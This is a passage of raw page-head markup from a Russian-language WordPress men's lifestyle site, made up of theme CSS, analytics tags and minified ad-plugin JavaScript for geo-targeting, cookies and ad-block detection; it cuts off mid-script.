#c1ed9c;background-color:#9dce2c;-webkit-border-top-left-radius:0;-moz-border-radius-topleft:0;border-top-left-radius:0;-webkit-border-top-right-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;text-indent:0;border:1px solid #83c41a;display:inline-block;color:#ffffff!important;font-family:Arial;font-size:15px;font-weight:700;font-style:normal;height:35px;line-height:35px;width:200px;text-decoration:none!important;text-align:center;text-shadow:1px 1px 0 #689324}.wp_automatic_buy_btn:hover{background-color:#8cb82b;text-decoration:none!important}.wp-automatic-video-wrap{position:relative;height:366px;overflow:hidden}video{position:absolute;left:0;top:-248px;height:366px}</style> <style class="optimize_css_2" type="text/css" media="all"></style> <link rel='stylesheet' id='wpo_min-header-0-css' href='https://formen.best/wp-content/cache/wpo-minify/1754221460/assets/wpo-minify-header-268e25e5.min.css' media='all'/> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer="" id="wpo_min-header-0-js" data-src="https://formen.best/wp-content/cache/wpo-minify/1754221460/assets/wpo-minify-header-9b061d12.min.js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script type="rocketlazyloadscript" async="" crossorigin="anonymous" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2737952525410356"></script><meta name="google-site-verification" content="6cLYgk3T8nl-SBezIoYhRnmkv1d59-9yF2-yu-yAHBM"/> <meta name="yandex-verification" content="c611e89fefc79a29"/><script type="rocketlazyloadscript" data-data-rocket-type="text/javascript" type="text/plain">document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://formen.best/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script> <link rel="preload" as="font" href="https://formen.best/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" crossorigin><link rel="preload" href="https://formen.best/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><script type="rocketlazyloadscript" data-data-rocket-type="text/javascript" type="text/plain">var fixed_main_menu = 'yes';</script><link rel="preload" href="https://formen.best/wp-content/uploads/2023/08/bar-soap-vs-body-wash-which-is-better.jpg" as="image" crossorigin> <style>.scrolltop{background-color:#000000}.scrolltop:before{color:#ffffff}.scrolltop:before{content:"\fe3d"}.post-card--grid, .post-card--grid .post-card__thumbnail, .post-card--grid .post-card__thumbnail img, .post-card--grid .post-card__thumbnail:before{border-radius: 6px}.post-card--small .post-card__thumbnail img{border-radius: 6px}.post-card--vertical .post-card__thumbnail img, .post-card--vertical .post-card__thumbnail a:before{border-radius: 6px}.post-card--horizontal .post-card__thumbnail img{border-radius: 6px}.post-card--standard .post-card__thumbnail img, .post-card--standard .post-card__thumbnail a:before{border-radius: 6px}.post-card--related, .post-card--related .post-card__thumbnail img, .post-card--related .post-card__thumbnail a:before{border-radius: 6px}body{color:#0a0a0a}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category, .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#333333}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#333333}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote, .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#333333 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover, .comment-list .bypostauthor>.comment-body .comment-author:after, .breadcrumb a, .breadcrumb span, .search-screen .search-form .search-submit:before, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#333333}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#096abf}.child-categories ul li a{border-color:#096abf}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#444444}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#444444}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#444444}.post-box--card:hover{box-shadow: inset 0 0 0 1px #444444}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #444444}.site-header, .site-header a, .site-header .pseudo-link{color:#ffffff}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#ffffff}.site-header{background-color:#000000}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#000000}}.site-title, .site-title a{color:#ffffff}.site-description{color:#cccccc}@media (max-width: 767px){.site-header{background-size: cover}}.site-footer{background-color:#000000}@media (max-width: 991px){.widget-area{display: block; margin: 0 auto}}@media (max-width: 991px){.footer-navigation{display: block}}</style> <link rel="icon" href="https://formen.best/wp-content/uploads/2023/04/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32"/> <link rel="icon" href="https://formen.best/wp-content/uploads/2023/04/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://formen.best/wp-content/uploads/2023/04/cropped-android-chrome-512x512-1-180x180.png"/> <meta name="msapplication-TileImage" content="https://formen.best/wp-content/uploads/2023/04/cropped-android-chrome-512x512-1-270x270.png"/> <!-- Put this script tag to the <head> of your page --> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-src="https://vk.com/js/api/openapi.js?168"></script> <script type="rocketlazyloadscript" data-rocket-type="text/plain" data-type="text/javascript">
              VK.init({apiId: 7444393, onlyWidgets: true});
              </script> <style type="text/css" id="wp-custom-css"> .main-navigation { margin-bottom: 10px; } @media (max-width: 1650px) { .flat__4_out.left.show { display:none !important; } } </style> <!--noptimize--><script data-noptimize="" data-wpfc-render="false" data-type="text/javascript" type="text/plain">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/formen.best\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/formen.best\/ip.html","get_ip":"https:\/\/formen.best\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} [data-fpm-type="outgoing"].fpm-show:after{pointer-events:none} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} .fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} .fpm-slider > *.fpm-show:after{pointer-events:none} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} .fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)} .fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)} .fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px} .fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)} .fpm-interscroller-inner > div{min-width:100px;min-height:100px} .fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4} .fpm-interscroller-text.top{top:0;left:0;right:0} .fpm-interscroller-text.bottom{bottom:0;left:0;right:0} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false" data-type="text/javascript" type="text/plain">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new 